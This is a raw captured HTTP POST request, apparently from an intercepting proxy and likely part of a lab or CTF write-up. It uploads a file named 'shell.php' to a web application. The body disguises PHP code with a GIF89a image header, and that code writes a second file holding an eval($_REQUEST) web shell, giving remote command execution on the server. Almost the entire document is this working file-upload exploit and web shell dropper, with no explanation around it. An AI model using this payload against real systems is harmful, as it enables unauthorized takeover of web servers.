 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 47.94.236.117:30010
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://47.94.236.117:30010/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------21181113669114
12 Content-Length: 378
13
14 -----------------------------21181113669114
15 Content-Disposition: form-data; name="file"; filename="shell.php"
16 Content-Type: application/octet-stream
17
18 GIF89a<?php fputs(fopen('xiao.php','w'),'<?php eval($_REQUEST[1]);?>');?>
19 -----------------------------21181113669114
20 Content-Disposition: form-data; name="submit"
21
22 Upload
23 -----------------------------21181113669114--
24